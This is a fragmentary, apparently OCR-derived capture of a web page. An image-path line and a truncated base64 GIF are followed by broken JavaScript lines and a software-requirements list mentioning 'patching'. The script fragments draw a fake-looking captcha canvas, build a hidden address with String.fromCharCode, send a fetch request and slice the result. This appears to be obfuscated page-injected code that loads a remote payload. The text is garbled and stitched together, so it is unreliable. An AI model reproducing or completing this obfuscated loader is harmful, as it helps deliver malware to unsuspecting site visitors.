
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB
Disk space:
Enough for tools